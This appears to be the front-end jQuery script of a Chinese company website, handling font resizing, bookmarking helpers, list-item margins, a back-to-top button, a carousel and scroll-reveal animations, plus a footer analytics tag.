    function suoxiao(){
        num--;
        if(num < 12){
            num = 12;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }


//===================分割线===================
function doZoom(size) {
//大中小
	var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
	$("#Zoom").find("*").css({ "font-size": size + "px" });
	$("#Zoom").css({ "font-size": size + "px" });
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================
//控制ul的li的margin的JQ选项
  //cg_margin_rightnone系列为margin-right:0px;
  //cg_margin_topnone系列为margin-top:0px;
$(document).ready(function(e) {
$(".cg_margin_rightno12 li").each(function(index, element) {if(($(this).index()+1)%12==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno11 li").each(function(index, element) {if(($(this).index()+1)%11==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno10 li").each(function(index, element) {if(($(this).index()+1)%10==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno9 li").each(function(index, element) {if(($(this).index()+1)%9==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno8 li").each(function(index, element) {if(($(this).index()+1)%8==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno7 li").each(function(index, element) {if(($(this).index()+1)%7==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno6 li").each(function(index, element) {if(($(this).index()+1)%6==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno5 li").each(function(index, element) {if(($(this).index()+1)%5==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno4 li").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno3 li").each(function(index, element) {if(($(this).index()+1)%3==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno2 li").each(function(index, element) {if(($(this).index()+1)%2==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_topno12 li:lt(12)").addClass('cg_margin_topno');
$(".cg_margin_topno11 li:lt(11)").addClass('cg_margin_topno');
$(".cg_margin_topno10 li:lt(10)").addClass('cg_margin_topno');
$(".cg_margin_topno9 li:lt(9)").addClass('cg_margin_topno');
$(".cg_margin_topno8 li:lt(8)").addClass('cg_margin_topno');
$(".cg_margin_topno7 li:lt(7)").addClass('cg_margin_topno');
$(".cg_margin_topno6 li:lt(6)").addClass('cg_margin_topno');
$(".cg_margin_topno5 li:lt(5)").addClass('cg_margin_topno');
$(".cg_margin_topno4 li:lt(4)").addClass('cg_margin_topno');
$(".cg_margin_topno3 li:lt(3)").addClass('cg_margin_topno');
$(".cg_margin_topno2 li:lt(2)").addClass('cg_margin_topno');
//公用hover显示隐藏JQ
    //h1 标题滚动
    (function() {
        if ($('.ql_h_animate').length > 0) {
            var hbtr_top = $('.ql_h_animate').offset().top - 100;
            var timerx = setTimeout(function(){
                $('html,body').animate({ scrollTop: hbtr_top+'px' }, 800); return false;
            },400);
            $(window).on('mousewheel DOMMouseScroll', function() {
                clearTimeout(timerx);
                $('html, body').stop(true);
            });
        }
    })();
    //
    $(".qgl_totop").click(function () {
        $('html,body').animate({scrollTop: '0px'}, 500);
        return false;
    });
    var timeout = false;
    $(window).scroll(function () {
        if ($(window).scrollTop() < 150) {
            $('.qgl_totop').hide();
        } else {
            $('.qgl_totop').show();
            if (timeout) {
                clearTimeout(timeout);
            }
            timeout = setTimeout(function () {
                $('.qgl_totop').hide();
            }, 5000);
        }
    });
    $('.list li a').mouseenter(function(){
        $(this).parent().children(".bar").stop(false, true).slideDown();
        $(this).parent().siblings().children(".bar").stop(false, true).slideUp();
    });
    $('.list li').mouseleave(function(){
        $(this).children(".bar").stop(false, true).slideUp();
        $(this).siblings().children(".bar").stop(false, true).slideUp();
    });
    //
    $('.list_b').click(function(){
            $('.cg_hlist_t').css('transform','translateX(0)');
            $('.list_b1').css('transform','translateX(0)');
            $(this).css('transform','translateX(300%)');
    });
    $('.list_b1').click(function(){
            $('.cg_hlist_t').css('transform','translateX(100%)');
            $('.list_b').css('transform','translateX(0)');
            $(this).css('transform','translateX(300%)');
    });
    //
    
    var mySwiper = new Swiper('.swiper-container', {
	autoplay: true,//可选选项，自动滑动
          loop : true,
          pagination: {
         el: '.swiper-pagination',
       },
        navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
  },
});
   (function () {

    var config = {
        viewFactor: .2,
        duration: 500,
        distance: "0px",
        scale: 1,
        reset: true,
        viewOffset: {
            top: 50,
            bottom: 50
        }
    }

    //上面的是默认的不需要动
    window.sr = new ScrollReveal(config)
})();
    $(window).ready(function () {
    //下面的是针对于某个class加
    sr.reveal(".banner", {
        origin: 'top',
        distance: '300px',
        easing: 'ease-out',
        delay:200
    });
      sr.reveal(".gywm_l", {
          origin: 'left',
          distance: '100px',
          easing: 'ease-out',
          delay: 100
      });
      sr.reveal(".gywm_r", {
          origin: 'left',
          distance: '150px',
          easing: 'ease-out',
          delay: 300
      });
     sr.reveal(".cp_lm_m li", {
          origin: 'right',
          distance: '200px',
          easing: 'ease-out',
          delay: 300
      });
       $(".cptj li").each(function (i) {
                sr.reveal(this, {
                    origin: 'top',
                    distance: '30px',
                 easing: 'ease-out',
                 delay: i * 300
             });
         });
        $(".al_m").each(function (i) {
                sr.reveal(this, {
                    origin: 'bottom',
                    distance: '50px',
                 easing: 'ease-out',
                 delay: 300
             });
         });
        $(".xw").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '200px',
                 easing: 'ease-out',
                 delay: 400
             });
         });
        $(".ly_l").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '200px',
                 easing: 'ease-out',
                 delay: 400
             });
         });
        $(".ly_r").each(function (i) {
                sr.reveal(this, {
                    origin: 'left',
                    distance: '300px',
                 easing: 'ease-out',
                 delay: 600
             });
         })
   
})

});

//$(".gywm .gywm_r_btn ").html("");
$(".gywm .gywm_r_btn a").attr("href","http://dtsyzb.com/Page/gsjj");

$(".f_info .clearfix:first a img").css("margin-top","7px");
$(".f_info .clearfix:first a img").css("margin-right","6px");

$(".f_info .clearfix:first").append("<script type='text/javascript' src='//js.users.51.la/21393727.js'></script>")